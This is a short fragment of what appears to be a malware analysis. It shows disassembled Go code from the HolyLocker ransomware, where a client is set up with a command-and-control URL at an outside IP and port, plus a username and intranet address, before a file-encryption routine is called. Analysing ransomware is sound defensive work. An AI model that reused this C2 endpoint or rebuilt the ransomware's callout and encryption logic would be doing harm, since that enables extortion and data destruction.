 loc_61476F: ; 23AS32df21
mov rdx, cs:main_Password
mov r11, cs:main_ServerBaseURL ; http://193.56.29.123:8888
mov r9, cs:main_Username ; adm-karsair
mov rsi, cs:main_IntranetURL ; 10.10.3.42
mov r12, cs:qword_8621D8
mov r13, cs:qword_8621E8
mov r10, cs:qword_8621F8
mov r8, cs:qword_8621C8
mov [rsp+0B0h+var_B0], rdx
mov [rsp+0B0h+var_A8], r12
mov rcx, rax
mov rdi, rbx
mov rax, r11
mov rbx, r13
nop dword ptr [rax+00h]
call HolyLocker_communication_New
cmp cs:runtime_writeBarrier, 0
jnz short loc_6147D7
mov cs:main_Client, rax
jmp short loc_6147E5
loc_6147D7:
lea rdi, main_Client
xchg ax, ax
call runtime_gcWriteBarrier
loc_6147E5:
movups [rsp+0B0h+var_18], xmm15
lea rdx, unk_62F4C0
mov qword ptr [rsp+0B0h+var_18], rdx
lea rsi, off_6D0220 ; "In Encryption Method ..."
mov qword ptr [rsp+0B0h+var_18+8], rsi
mov rax, cs:runtime_bss
lea rbx, [rsp+0B0h+var_18]
mov ecx, 1
mov rdi, rcx
call log___ptr_Logger__Println
call main_encryptFiles